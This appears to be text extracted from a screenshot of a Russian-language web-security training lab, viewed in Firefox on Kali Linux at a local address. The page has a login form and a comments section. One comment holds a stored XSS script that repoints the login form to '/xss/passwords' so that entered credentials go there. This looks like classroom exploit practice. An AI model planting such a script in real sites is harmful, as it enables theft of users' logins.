 1 2 3 4 11:23
Вход в мир внедрения кода SQL-injection — Mozilla Firefox
Защита программ и New Tab WEB-приложения - Защита программ и Защита программ и Мессенджер КМЗИ_АЛГОРИТМ 3W атаки Вход в мир внедрения
172.19.0.3/xss/comments/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec DeepL GPT
Логин Пароль Войти
Комментарии восторssенных пользователей
<script>  document.forms[0].action = "/xss/passwords";
</script>
Опубликовать
Очистить комментарии